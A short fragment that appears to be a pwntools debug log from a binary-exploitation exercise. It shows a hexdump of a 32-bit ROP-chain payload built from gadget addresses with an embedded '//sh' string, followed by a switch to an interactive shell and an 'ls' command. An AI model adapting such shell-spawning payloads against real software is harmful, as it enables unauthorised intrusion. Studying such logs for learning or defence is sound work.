 00000080 ad a4 09 08 6a eb 06 08 64 a0 0e 08 96 b1 0b 08 │····│j
··│····│
00000090 2f 2f 73 68 ad a4 09 08 6a eb 06 08 68 a0 0e 08 │//sh│
··│h···│
000000a0 90 45 05 08 ad a4 09 08 c9 81 04 08 60 a0 0e 08 │·E··│····
··│`···│
000000b0 91 eb 06 08 68 a0 0e 08 60 a0 0e 08 6a eb 06 08 │····│h
··│j···│
000000c0 68 a0 0e 08 90 45 05 08 bf b5 07 08 bf b5 07 08 │h···│·E
··│····│
000000d0 bf b5 07 08 bf b5 07 08 bf b5 07 08 bf b5 07 08 │····│····
··│····│
*
000000f0 bf b5 07 08 21 94 04 08 │····│!
000000f8
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes: